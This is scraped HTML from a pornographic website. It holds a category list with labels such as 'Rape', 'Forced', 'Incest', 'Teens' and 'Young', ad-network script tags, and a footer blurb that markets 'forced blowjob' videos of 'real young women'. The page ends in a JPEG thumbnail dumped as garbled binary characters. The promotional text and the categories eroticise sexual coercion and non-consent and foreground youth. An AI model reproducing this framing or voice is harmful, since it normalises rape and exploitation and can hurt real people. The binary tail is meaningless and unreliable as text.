<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">695</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2153</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1596</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1331</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3540</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3617</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">257</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">482</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1131</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1536</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1907</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">699</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">347</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1229</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1312</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">263</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5354</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">858</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2032</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">423</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">541</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">3005</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1433</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">371</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1237</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">597</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1457</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3070</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">13</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">13917</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1116</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">615</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1151</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3653</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1126</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1171</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">395</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1346</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1267</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © forcedblowjobsite.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

Welcome to Forced Blowjob Site! Our adult website caters to the fetish and fantasy needs of individuals across the globe by featuring quality videos and images of real young women participating in forced blowjobs.

At Forced Blowjob Site, our goal is to provide you with a wealth of content that is as arousing as it is explicit. Regardless of whether you are a connoisseur of forced fantasies or are simply curious, here you can enjoy a variety of multi-dimensional, erotic experiences from all over the world.

Our videos come from qualified producers and photographers who have taken extra care in crafting scenes that are as convincing and real-feeling as possible. From forced down the throat, to forced blowjobs with hands and feet, Forced Blowjob Site has something for everyone.

The videos featured on the site feature hot, sexy young women, with most being 18 and 19-year-old models. You can watch on our high-quality player from any device and with no downloads required. Our carefully curated selection of images will leave you with even more incredibly detailed and varied options to explore.

At Forced Blowjob Site, you can enjoy endless options when it comes to fulfilling your fantasy needs. Whether you are looking for a fantasy of powerful domination, a romantic forced encounter, or something more specific like forced throat fucking, we can provide.

Many of our videos come in HD, with high resolution images that will show every detail in every frame. Our competitive pricing will also ensure you can enjoy access to all of the content you love at an affordable cost.

We understand that everyone has different needs and fantasies when it comes to forced blowjobs and we want to provide an online experience that caters to these wants. So dive in and explore all the options that Forced Blowjob Site has to offer you today.
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"395e924afc6443a4994ff3879065cf4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://forcedblowjobsite.com/thumbs/704/2705852731790363704_0.v1513593062
body_size: 22308
content:
���� JFIF  H H  �� C 


�� C		��  � � ��            	 
�� C    !1AQ	"aq�#2��BRbr���$3��%��4S�����             �� 9      !1AQ"a�2q����#3��B�R$C�b����   ? �С���Im�u!*�����*	H�= �OK���ZT��Fҥ��´����i/<�5�_��%�x�ZK�4�%�Q8I,I'�8I��{2e�i^�T��-�鄕/6|� l$��<E%�t�$a�XᓬH�	%��p�X�l2u��Kl$��#�K����P��	���� ��^��ӋmB�Aڤ���ZN�#�$�xV/�Z�q�Zu�]���´����Ci,K���5��'�i/ò|+I}��5���:K$��I-�@�I|K�$��M�^��IjX���%K��*��_y�`Ӈ��
�d����R��mPv�I�b;q�erV��ȍ�X~lF]h���$!%����~����JK��GF_Mg��T'xu7#m�~��z�洺�Ֆ��D�`�r��TR-��܀n:a05���L\�\�64j%Zj����M���RG!kX�A�Zn�?$�W~E.�8���)4eG��nC�S� |d ,oq���ln`s
LM��#4J���=,�l����[{RA)B��r{a�I�����][-f��T��J�*��C��;p%gqQ���l;X�ɱ�LH;%:�Z5��/��6�������x;������1ԤtLڶbӝ0�m������(���bT�^c�%_��ܨ�Z��ecbS��(�/�|��ߩUr�Zf�E�Ɂ <��H��~`86�sVHꧮ�-��2Ȩ��(,I��R^2K��I/B��^�	%����؛�t�$���F� -{�m6�q*)-��SiRv)�l@Y۹^��O�*)$L۝��C}�3v�K��#���"׾�܁�#s��h���M����c�3i���d&2X	ZW�G�1��V<�����)1��\���қ�%��/��/{� ����R�rKz�ػr��w\��u��l%��,�$� ���DtI6'j����)�R��Yr@V�m)�"����zc1��}��0����A_�
�y��p�Q���0+��$�-kcegէE���D.�Y�ɕ#&J_iաL!C`	��r@���I��H�*)nI�W���ɨTCR�k�I[	I	�nPAU�:��1�l��fO����S�q��y/��/��@H ����$��	����D��||�Er�2��23�%��]l,����^����V�Z����P�F���U˴�*�D%�Зv1W�@�%J��0>l[b9Z,��l�����_�P�!�o@E�(B-�ZSu��S~op:�pb[)���NL>�P��w9��������0H�&W�����e�ӈ�P��N���AХ&r��b��@qď�>�W���D,���I� v��2�(�?TC뒲�����J�e����S�3L������H�rܹ|.Vj��_�A��V]r�5�l��mjA#�+H ���l�I���qF�Ee��A���a%֢��]q-4�u-F�bD�,�,�+�L�.f93P)�HY[HS��A"�u�>�s�I��Gy�.Ζ۫BC�鯖�R��VR�[ᆧ���tN,��\�.��6�&9O��U%+RJ�Q�&�,X�����n`��7?�Oń���L���!��|�n��:a��^�����)ל(��\w�4�!VK�����Z���x%7�퉽������e�Δ��c%6�؋O���T��R�"����5.�'��s^^��QK�ҌY>k���*
JJM��ǋ�ͱ'4��&[j9q��SUD�	RR$�R�\�p;a�R�x��p22�I�ͦ6m�H�3r�r"˒9&�G@x���q�ț��	��|�~
�fg�OW�:����6K������WW
U,��ʊ��t��9�_Te�N}�-��x�u?"���
ܙsX%�1Ck�J���r8�ka��H1��Z��<XΫ�V�o���}��Zq�)*��<�/�ʿ����	�>}wB'���5N^%�0�zAYP����%1�
U��$�#�;��k�b��' u*Fg��4�:����T�K��n\R,{c�Q�
.I�޸�칎s��|21�h���t���m|�)��i�#)vWIqII�ߖ�q~���k�#gu�qv5�x��y_7����A��~���ImU����2I6�"��Pz����EuP��uM���$�*RA)�\�$։�^��2����7��R)��:ة�--�?�n7o��(�tߜs�6���U���K�pn���N��]��k=�e�P��sDI^���M)$oyjZ����R� -d��\�G)��\p��N�I� ��0V��'j�	O��#7E�/�
ç�X'����%�s�$�@��>@a���)���ᓿbP������_�����H�
�H�Z];6gJ�SPh��E�%A*B��ۮGB0�Ŏm캧�׵�hSOE���Z���-3b�͍.1;�Z3�PWõ;�7�ӜI�{�lgR~K>)�33�m�6=OEd$m���h(�o54���$�#*={ǑXSr�U$��=R�݌���"Mᘒ5Qm�9⃨�r��l�ᴥE�L��B����@$t �	J�0N'5��!����Z�E=�m-DK-�-��lJ�� �b�R�;�q)7=0�K�H*l��pR[!��Ro�%%��r�U��ZK譫�IRT���F:��C���n�p�B&v�D�~&�5�&!I��,]-�J����Y.���t���Eu�K��M��rb�>'�����q1���	�#�#˺nճ*�n���ldmJ�b|�Ϳ�3LY-��RCW��UӬ�Y�8�i�x���R�L��P+n�(s�p* �x��k5>���v���I�=��*G�J&eC.:ӓ���^JHmş���Y���8Q�R�w�q9:��$f����P#� K�T��%B���V-׷8�J�y�v�Ћh�����V%O1f�� �s�TU)�X:�����'���:��\����CM�� �iL�B��Q�asi9("��� P8~����?	�6´�1�-�x��vN�Ş^kG��2R��Q)�t
�8�E�n�T��*$�|�n:�Fּ��0S�� ��Z<0�m�)��UX��Jmo�s�}Ά[RR��) ���[�Ō�7�W�Ē�������Yb�n�Ik�^I`s��Dll�F$�Q�ņN���t�U�+j]S-�f��ꊤ�~�����0��G�!��:	4��j�FZ\�U��?.8i���[G�А��E��F&���i�݀��6���Z�f��o���6+�mkRIIq)�`��cl^�! �/�m9U�ѵ+f����V�Wb1�����ᦌ��P��s�F=�{T�:����"2�2��
ݻ�7 &���NX�~�%޺���I�,��+T��A�mi���!�����&� :p9���hw'�������D_��A�:%ʮhj)%'�#��T��H��$��$�KA�p�J$�a�:�0��&�K��d�*���J
�q��� �lW~�`~2s����TC���n4�E������ԝD����[�ʭ�蒣��r�pn�0qƴFxV�<��P��m:��v��ގ�%��[�]�F�"1��'1�딚#�>�;�d���ă(C�Xb^� �-o|�S��������E����_DWe��F��j�8�OH����Z�Rv� <�$֒����(5�/���r�d�ַ	�Tj�m~𰋔�u$H<��'�q��6��h�2L�t=x��	Y���n_�����JB�[]���t�2Hq���Z/q�HP���VJ�9i�A��T�2�np��F�S��X��߯kb����x:F��5�E�Oe��e��B���T�a)�ŹX��M{/5^���� h4*���z�t�,���h
�H���D�M��))
QA6RN�mpG�"�#�������'���y�G�RϹP�(�B�59	�M���tR�?L�VJ34�nX���j����Ό�Z�ؼ*�۱pzs��Gu�pȴ&^u��
K��� ����{mHM�v�7� f�c0X�6aB�׆�j5*��TӠ�@���IQV��u�;w8�1x�L��v<?�;M�RSq��߆���Au�Z~1򒅦�u����7���m���-P<Rf��5���l)ju>[�_���?T���J���f�Ѽf���K:Q�V����ܹ*���ZS�2�C��JyPJ�P�G"�0k�f$�(3�Ʉhy6
��kl�胤,�9c Y5��lH="��������8���Ň��v���\��+��,E�M{�l䥤�PR��������>ƃ�a�s�j~H�i
�
}u*����\H%�y�G�q����4#�����r����?\��b�eh7S�}:a�e+sa��N�U9nV[��I1�@
)�ě[��V.:�F�f���=[ȵy1U}��APRHJ����O�&�w��.!�Dm��@�,�I�x��ԺT�B��R�|��Ҕ���*����rOL��9�{[A�bc|y��V�v#
���ɎS|?D��)�>X�Kȉ�)B�p��!��U�����Yt�q�Ki��yc����:w� 2 2��]/�����Hn�K�q4�Ӓ(Ir�W��[E[�ͺ��׾��O4}P@�Z���N�l��WN^K�,֢���)E�/��A?l���.?�W#�ym��z��WFO�� �y���QV�Q�z{�J���.,� �om~ɕ��q�C������޶�,'m1�TI\�GĒ�������s�my��"N��	���o��B	=�@�'ͨ�#*��rԛ��K*H?p-��&qs|K����w7�C�gʞ]f�
�2#mMuqg4�!��;
�ʤ�'wm��0.��Fԉ��s��.V�Ν��L��$��\j�߹�Q�Np{tZ����de���EM�#8BLt��Oa�_�3�vE��jkYU�,)-���JJM��}qv���9�;U��6B2�UX�}� �3k(RT ���tf�V�&����oM�����p���~g�R��{�Ă{��|ux��[���Xa������G^�����8��<�<��e8����G���Xw�ᰉ�M������Rd��� yCo�qƷl�w�� �R7�p[��q�a���E���F[�00$��RJJ�M�S��N]A#"�NVf��X.�����RR@?L=
̝��D����o��>TZ�Z�i{��Հ����q#� �|����l�4�$�k�J\���V��O�����\���;���d�L,���w@J�Ȩ:��K\��BR�Գu�Vܥ~����2�����H�z��Ф��E��s��!!͠J&��WRL8���6����;x��ܭny���������[����	� �s�j��:��ZL6��j�-ԡ�K`|EV�� � \��)USr��r����Y�W�ӠVߨ J`Y %)� �� 6�<��R�xX�D��9�tV���8�F�T�MC�!GsM�s{_��žx��#(�6�����Ikh�se��f[��@��=[�����N
G�:J�P��xI���*L�缹�$��Ո���0�mu?T�"�9��ւK���i	���'�J�����Km$]KQ��N��*�@>+s�[�I�2�6w�֞Bȩ��2��N$r�pO\�b�-&���?0=��V�&�<�ljJ�򊌷èS>�&㞠��&�̺Y���FO��H���K���ҟ�9r����7YiM�RE��#���h��F�n�	�p�$vk�
���3vh�Ӷ$�jU��M� ;N���|�$�H�ئ-���C�#�@�̎܋�ʔ�O�fh�*�/N3%��Q�N��$!��B�R�I���"����A�3�D"8c�=�J*��",�ݨ�K������Yu?���0����4<����ǀGu����2�:�NaJfwb-B�g�k�G�z�6%��#m������҆�ͧʁ8���%²��b>��؀F���3Xѩ�h{�t�rA�uzt=G��N�$�]_�0 �_b�+�P#匡�f�l�&v�0�mIZ�>J�0e���f�ZP�I
��O��c�����bhs�m�5E��R2Il�6ʜ��Ԭ��7뉈�*�)k�R��|��-E�YM+NɰQQ@ｗ6�����-Ü,A8�IyR��-M��NM���!���4v)��yR�t��x����Z86ĜA�a�A^�V*�+t��6��ќ��.A�[���m �it�9��4Z'rEYڍ���mNŕ%J)���	�ۯET���4�.J�i�)�-؋�|��TTIOz}�[�6�{�� 5F��70f������1��P����u���I�uSh{E?p����y?>e*�[�ƫ�RS{�q�>���!S�h~��D���t�J.\nG�R�Tۖ��yK,]G�nRG�鎓���z�+���a�B�m�I��|��W8���P� ����I�	���c��M�k��n�B�(���̻Q��uM�gj�˾,�up�BG��$ՅT-r�mB,��Ҕq�me\����D6�kS']�枙�f�w��K��%�=������[�M#�˨&�&��3mVe[3Җ�BvEL`RTn�k�>ؗ�9uI,�]:=B�[4��D5����ۃ�B6�YV�J�ZK��",y�L�rCM()�@<t7�����!���\tNʞLjK*u��E���ËӚq�RK�f*�F%��NL��4HPH6$��l!&Z�=R0�������`��Kk��v-N��8�AR��r
Uo����M���8y�B�k�,Ǭ�ݞ�\R�JiZ��m�t��X��{��+.*LC�:.�0���\��uIN3l��4��A�� P�ӏ�\�ի[Ia���]3L��1ҡR���Ѕ�c� �$�'���>���=�e�CVhі˴���*U����M��鉊kB�x��&�NR%@R┊�6V�WB����X۠zZȫr>�?ɺ7/T5.�\�ʛ�N�*jqp�����c�,��KGU��xrJv��=�ଋ+����6��˥>��җ?9�W~b��딙0�m��SN4�RT,G�ek^�r��Û�9���:M��~\��*1��0��{�kw]�@�m��t�=+2���]����~aA���y�����0��%A��M\���Kp:�PH%D"�E�~H����Ùgl��2��v�<�������!�`���)�'�$�4�����=�O�ْ�Ԛ
�C��_uK?�4�23�����'�i]g�=3�� �~m}AQ�T��A�W!�S�T6O��7�[�M�<���1�T��#^m�پ;��#�no�y+U�6��Xq����;�#�L�°t��h�*mr���"�F�ĕ���[�px�Q�}��{-��� J��O��B�By$������:�tLڷ�'�}�G��(�4�6�g�����M�P����.�A+�2L��t�`4P���܊�Y#�qtM'`��@�N:.5e����i�Wmjv�܇�`�K���Pq�9���fƿ��{�]ό���>%P��)�D��)�b�:�a�a���9��.w���_N�F�����S�#=dW�e�綐/{.���u進Ff����b��~��-�Nι~Q��r��SX@��l�I?�[E��d�|���1�{(9�{����Ub2�/��#e���kߎ,����0�{��(�6�[JR��)��f}
lrR6������|k�%xڱ�$��r�2�{/O��������Ɯ!P�i�2?Lj��T虵ړ:]Q�fx�d�R��]Π$��,���`C�b}ǲ.ʚ<��*҃�)�9�Yz�>r[L�fʍ��(��<��a�%���0��y�?4����܋�����射�����YE'��n�����ou��c��HuѬ�#:j�`p��[FK-���*꺏���Q��\�4� U)O/���笙-��dw��B�̵#e��T��H>�+ 7������LK%�#��c�bɱF�,�����F�5��h�L��4|�Z^]�<��e�rn;*y�R�� %"� �	�k����P��Ǟ릫ni�v�V�Ƃ��j!Iu�ne�"ܤ�������vv�F�ڒ�M:�n��(�z\HƩ5r�-�Y���T����/~�np��h�n�ưF����QS��mR�u���9���0ɱqk#��G��\��d�<٠?�1|5����'̆�ɝ-���
�H��z �0O�C�A1����o�U.�[�.-e)	��iͭ��%
��";��%k�>5���csN�f��R��I��@�?S,��9�:ԧ���Ko8��O�@"� 0�x������?%� ?�~� 4�g/���J�(��G��;\u4��K�4���\�R���i�rU<y��a$������OSn���b"�%�\(�?C��r�/>���Z���Z�\�S�u�Ŷ�F��X�C������Fe�Ŀ.�Dz��� Ht����~�\����\rT��#j�HY��E͇D�sd����5r��C�2�_�� <;jc�Yً&Т�i�v[u��n8��RZU�@�BR�@=H����;6+��Z<.� �k�j6��en�"��S�����_�����Z� \�\���[�G|h���;�=J�rf_��]�Q���U*L���yM-��ݍ�>V�񝡷M�fq����(P�b��NHW�1~�*çƁ�t�L��U��u�B��#?i�e����n8�[h(�┢l���'�ݯ�W4፹�kȣg�����jE[P����;�� ���%�8���c�a! ��ssuS�<+��K��s\K�3����(ǭ-Z�9�����KC,IB��
)Z�Я�3�(�^:��x�e��������D��]i�\�i�i'��h�U�G�M�)�Ʃ���2��Kl�p��� �n=��eSk�wM�B��3�Ҩ��R]U�e�n�[)�~���6��j��m��XfM=��-->r�����!l:9��P"� C�Ml`uk�)&��]�7P51�izu7�QHQpJܻ}@�3DE_�����J�Z{0SB}�KR�8�q��]B/�o� u�Lg1��1�h�(�m��d�J{0i��Ze	m!�}����s�8��X�0	5Hy�R��P�JaiU�i��S��'#]�Çx�e�\L�Qr�����6��4ื�lH����g�:5)Q��!�ve�Q\rb*u����K[�����.���eay��<t�QU�n��Y��F�T���{��Fܮ��L�fhNs�.�O�YzIv�!�&0)B�)����H����C&ls
�}�k�Bsm�d�Y�Zi�������OC\W���� � !!�X�r�Z�C[M����I��"E�!*"��+�� Y[쯏�\=���!�Z����%��~��2�Q��EKU�uyc�@1��ׯ�X��&��>g�Q<!G�Ը��F�i,�������0�5�Wz�je�	�wzu�Z�O0jsP)!-�����B���sf*�T��KM���?e�lI�V�"y������+캕\bk�Kn�x ���םA�)4��B��i�)��B�I"��8È��Ca�f�)x������L�9
[Kޛ�����c���*x�Ah���$6J~�\�J��|�L�\a�H*���L\��2�]u���t�&<�Y!�ӵ
@��j���9���a&�JV�}*�	�2�&�Z�����RBXJ���V� 7|@�(_��� �:v���un��g2��w�SvJ�*N�U�T������4K���*�ǚ��ʒ�t�����;��/h�&�PQ�YڻW���jn�L�����-G{b�|*A>����`�p�ǣ�62|@�Gz+����P�-2S��aՠ31�_��	���?0q�,~g˔l�F�� Vc%[��B2@6��X66�0� �B�I<���� ��@��6T��*�"&cs�CC]�����m����e��	 Zۇ��ƇB4aq)D�d� y������w�<56������T�2l%l\�+_��RckA$7*_�\n��yk��lak[��K�#E@��o�e�&p�T��˫JQ���d��=�2?��(�V�RU�Z�W��K�e��oLg�Hih��$;q��l䘚c>�;qq�jQ�P�Yz�;7yIf4��u &�8�Obmbo��I��[`k�]�R+T�{4ej�1��)�Z��O�|'���S����բc�fa����Usk̔왗)/�T��*<4GLt�$�D�H ~���_�4�V)�3��|'�N�f(O�}G-�]y$^D�e8/�mG�pM�1�Wn>�Dm)��Fu�� !���.e�)�6�KTg}�)� �mR�RAWV=1�\�%�������5#3f����j�K��cr�%�� )!*M��T01�tN�i�Fb��${�
>j���L�I���Z�@�>Z8�V2�i6����t�8�m���s0��Of¥����]|���@;w;�_�kC]'��8��a�o�A���.��ݣ�6�L-r� T�ԭ�� ������r\E>�Vz���v,f����q��$ -X&q]T�9�&���Ԛb#i)�M>  v��Dm� �#�3��B����	�\� ՛y'����~��O4�#Gu��\&\���d|c����R35eɡ-��BP�zm�9�����	(v%�B�����*
B:��&�>u( ��"xV�H̫���Ҫ���-㭶�IsrA��*�A<  ��E�p����ۏ��P1���<M�� I?@�����u�$
�)m�k�Å@nmi
I���!"H��:�u�R�n�p��U,�����>x��K��3�T~e�d�������q!��`�q��d�iբ,퉒�?�+ހ��ʲ��ĩ%���aWr�������0�.Y���u�	�^r�N� ֵ�jV���	9�Ege�
��U�#0���x)���TKzc;�D�Y;)˨(����}�:��\�T�M|��U�*Տ�����j�RG���-�1-���\�f�9k0P�~;�Fn�%4[a{�C��R��� �8	��S��>!�]^�������B�H��ɏ�4GQ�%�N�-#�B�~>��$��Ch���m����fN��h�..t� .3Kd�K���)w���#56����h�c��j��.��ۥ���H��.c�j�n�
��G|����TM�:����t->���M��>�&KŢ�)e��������a,e&�|5�93`�P��x���i��6����\([�� |
w	�3�!�%�3�����i��9J��5��uAƕ/jw#t�>[O8�.
r�,6�ŏ�:��H<�]^�&d���]fCE��T�n
���qЎ�
����m4?�c��0��g�Yu��I��j=L�-R#?��hxH������=1����԰���)*���ۏ�Ơ�甕�����t�$�q��L�'�]� 5�hg��ӫ��J��~L�[���E($���a�����^V�7�èVc��/eu� Cl2�)�D'���'�'$q�� �)�4����]�j���A� �D������iuw*pDd��Li��W��!wBXJG�o�O��>��&�A�rR�A��Q[J�H��ǽ�`�T�ehX���c�vWKt�VO `�����8���.�e��1
�RW�����34⽗�|�#�� -L|��:�W�c/N�8���0�o%W*�ڷ����mD��d.�1	�N� �>f�7P/׷�u8ۉQS�dn�4Nҕ<x��S�x��m�*��H�)N��6SI�ܟ������?T��1����dg��DN��C�"�p��m��7c��8�s�8��E	S���ZpV���%C��Z��^������'��x]�5�`�q@}1P\�$����-2�j���|�'	:�k�$���&F�£VF�f�lw/Dz�$�l� �P�ʇ��C��n��$$��&�=q�o�Vlk8x��-���f��QY[AKH`���_��[�+<�ZL4��Qr��/�l*e;7�(�נ�$�4�O�3~d�6&UFK��<c<w���AYPڛۋ�mɶ+l-�5�fsT���s�B�\��m�-O8�x
�$,,1��Q�U�(n�*�J|��[�)��ː�d����b��!6WA�M�{Ӫy���!�4�s�.nK��%;��~X��H+k�(.�@B�62�w=Nď�8!�*�-O�B����t�E�+H3�mX�6�sŻ���(��pj������j�)��{�	L�RVڇ�H'���c<��c����?��:SwV�}I�*t��X�EfV��yUH�G�Q}��rA�)-�n)+�R�pT�pA ���9�#�?��`���[�{��*7��	t�%O�e����Z!�-J �t��j�{\g����D���� �}7D��t��@b�V�T��b��"�& ���U�w_������&��U,qi^�4-�H����6'�o�j��M|r�U�,$tl���?+`H�]�v�S�d�ǰ�����%��-���ԉ�]E�n{zz_��)��Q#��;��z�QZg2��!IP��
�$d�Cfd�����]]�@��
+�z�)�#�@����z��*��FR��Q�ü
^!�ip�۫�J��*c35�:M��<�m����U))�X�p[�����,7�C���Uy����O�����T+�5jQ7K�(t��g~�餈rc���y$R����N���w����6��|y���FW�UA�%����B���2��(qğ��Nn7?���4�tA�&�U	Z}�4�7dJ�g��K����G�6��9: hܘ�Ŗ�II��$�[U*Ƶ�yʢ�%�J�Mt����_A�Z|!9Mu������m��d�ս �0�WMu +1Q��FRR�lK��ʁ�t� {ⶼ:Ӧy��euŉ��쵫*&��xZ҉�}�yc�M<ҁ?@�[늤�EYԤ�*/�A?��2�%IY���ìy����U+0N^����� вK�-m%�%����N?��t�
@�f(�nKeݍl��pk�ӿ����9�Y�m��U�<�����Cn�`.z�m��Se�����Q��yB#!M�kr�!j��B$����sx�|�_Q����uP�
�RL�KJ�o�M���)�j�(�*����uV���Ƭ��y2��)�\R���]JT?�Q���N7W�M���#�������X��<�O̕?}\4����nu��C�(��8����Bl0F6S@�
玻�z�"T��.��@�ҏ�+IZAM�l9�z���S``
�k��E�&K�k�X��Lh��+�7:���E�0Mv�>�� K����b��2�}��>��N�����8�8��ߎ�#�p��l��/E�\?�S���������mA�+�f��aD��!
�<��.g�e+�^�RYzC�-3v�%��?	�'��r�8������\o�,.��=;� hj�a.t��̱�.�i����$�>���Թ{�mf&`��z�ϙC���S��B,w�Tj�暒��ؖ¸+� ,�M���m������1%��5��n?U_+�^�w�6#���:A�̕��g�+#����(��ߨ{�N�~`�r����ݔ�U��?�G{Z��V�|��R\���YM���g�<���N'���L~�(N��52{��ٰc��p\Kn�J������8�O�B����|RRTg�����Hn-�0N	��~2�?[�������[����(p��jMB3
�#j�JM��7I���=�#U�a�Ԉ���2����~#���CH��Vܵ�'�9M�3���;�`�����J�ͧ,x�� ���%�z:ʶ� �B0������-��#wƟ���B���2�s2�6'���@$/a>����2B�:E�v���8�U#T�G�]��v�ő9mF�!�7�)�Au�����~���du� [i:)���Sˍ�R��oR9��T�/HS�y�wr@�#�O� X�8�l�,7+�܉
TJ�Go��V�� �9�H�6
�i���GA�ʐ��--��iR�n~Xd�z��=%źU���/�3޺��:��7����i��2��G#s�>p�v��W�BĥC��ڹV��U��Zٞ���o��ԅ,<��W
M�y��mWF+d;,Y�m�5n�5��ǈ�e��J��Z�I$�kv����A�u	c�4;^�x͵wjY�_��S%c�W�?Ӝ<��-����d�@�ܙ^uJ�Sn�yd��i�$�� �>��+� ��ݸo��<��C����]R&�����ל^*�B-r�}-��+������=�u��F�?�3J����R���,tA<�o�W�-�G1q�}�� �q�`#�y���4�Q�-�"F`�1����������c�p��������)CϺQ_�W�$ǯBv�\�@Z�)�)P
�#ֹ��ޛ/:�C#_�_��� �
��G��`x��Y5�i0��A��nK�;�&�R���죃�Ĵ�da\ ��ɚ�@�Ё��+�a�Fˊ�o5ە1��Y��$�[�va[I�63����i~2��)�n�҂���v� 9_邼5�a���!|E�� t��d������?��q���ʌ-� ��:!Q�!A�R��$O���{Vr�ܓ��҉QZݝ
